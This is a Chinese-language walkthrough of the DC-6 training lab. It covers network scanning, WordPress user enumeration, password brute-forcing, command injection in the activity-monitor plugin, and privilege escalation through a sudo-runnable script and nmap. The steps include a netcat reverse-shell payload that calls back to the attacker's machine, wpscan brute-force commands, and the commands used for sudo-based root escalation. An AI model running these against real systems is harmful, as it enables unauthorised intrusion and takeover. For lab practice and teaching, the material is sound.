题目描述
DC-6 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.
This isn't an overly difficult challenge so should be great for beginners.
The ultimate goal of this challenge is to get root and to read the one and only flag.
linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.

NOTE: You WILL need to edit your hosts file on your pentesting device so that it reads something like:
192.168.0.142 wordy

Clue
OK, this isn't really a clue as such, but more of some "we don't want to spend five years waiting for a certain process to finish" kind of advice for those who just want to get on with the job.
cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt
描述中说到和之前一样只有一个Flag,并且需要配置一下HOSTS,且给了提示
cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt
知识点总结
①扫描
②使用wpscan工具枚举用户,结合提示生成字典进行爆破密码
③利用网站插件的命令执行漏洞反弹shell
④根据每个用户可以执行的操作进行提权
⑤nmap提权
1.扫描局域网主机
arp-scan -l

image
目标IP为:192.168.2.132
2.扫描端口
nmap -sV -p- 192.168.2.132

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
80/tcp open  http    Apache httpd 2.4.25 ((Debian))
可以看到开放了ssh端口和web端口
3.配置hosts
题目描述已经说了,我们需要配置一下hosts文件
windows下在 C:windowssystem32driversetchosts
打开后在末尾添加
192.168.2.132 wordy
Linux下在/etc/hosts
vim /etc/hosts
添加  192.168.2.132  wordy
4.访问web

image

image
是一个WordPress网站,kali有专门的扫描工具wpscan,我们可以使用工具扫描一下
在扫描之前先来扫一下目录
5.使用dirsearch扫描目录

image
发现的登录地址
6.使用wpscan扫描用户
wpscan --url http://wordy/ -e u

image
发现了这几个用户,我们将用户保存到dc6-username.txt中
admin,mark,graham,sarah,jens

image
7.对用户密码进行爆破
我们使用cewl来生成字典
cewl -w /root/dc6-passwd.txt http://wordy/
开始爆破
wpscan --url http://wordy/ -U dc6-username.txt -P dc6-passwd.txt

image
但是这里显示没有找到密码,于是我们想到刚开始的时候提示有密码
cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt
将rockyou.txt里面的带有k01的面找出来
我们先查看一下rockyou.txt

image
这里确实有这个字典,将带有k01的密码导出来

image
然后进行爆破
wpscan --url http://wordy/ -U dc6-username.txt -P dc6-passwd.txt

image
找到了mark的密码为:helpdesk01
登录后台发现有一个插件

image
也可以通过wpscan扫描插件
wpscan --url http://wordy --plugins-detection aggressive

image
8.利用插件漏洞来getshell
首先百度查一下activity-monitor漏洞

image
可以看到有命令执行漏洞
我们用kali的searchsploit来查找漏洞
searchsploit activity monitor

image
#将html文件复制到root目录
cp /usr/share/exploitdb/exploits/php/webApps/45274.html  45274.html
#拷贝一份
cp 45274.html 45274.html.bak
#修改一下html内容,将反弹ip改成kali的,提交申请改为目标网站
vi 45274.html

image
然后直接打开网页提交,这里不知道为什么获取不到shell,研究一下exp然后去网页上自己实现

这里是在activity的插件页面的tools分类里边

image
填IP的地方有个命令执行,我们测试一下

image
(这里因为填IP的地方对长度有限制所以前边的127.0.0.1删掉了一部分)

image
可以看到whoami的命令已经被执行,我们在这里反弹一个shell,但是我们的shell长度有点长,使用F12修改输入的长度

image
然后在kali上监听
#kali
nc -lvp 1234
#发送payload
1|nc -e /bin/sh 192.168.2.135 1234
可以看到已经获取shell了

image
同样,切换一下shell外壳
Python -c 'import pty;pty.spawn("/bin/bash")'

image
先看看这里都有什么文件,进入到home目录下当前用户的文件夹

image
发现一个txt

image
发现了graham的密码
graham - GSo7isUM1D4
切换到这个用户

image
先查看一下有没有suid提权 发现没有 再使用sudo -l看一下可以执行的命令

image
可以使用jens用户来执行这个.sh文件查看一下这个脚本是什么内容

image
既然我们可以执行这个脚本,我们把/bin/bash放入脚本里,以jens用户执行后 就相当于获取了jens的权限
echo "/bin/bash" >> backups.sh

image
已经写进去了
然后以jens用户执行
sudo -u jens ./backups.sh

image
已经切换到jens用户
再使用sudo -l 查看一下可以执行的操作

image
可以使用nmap,由于nmap是可以执行脚本的,我们把root的shell放入脚本里让nmap执行也就相当于获取了root的权限
#写入shell
echo 'os.execute("/bin/sh")' > Shell
#name使用script执行脚本
sudo  nmap  --script=shell

image
获取root权限,查看flag
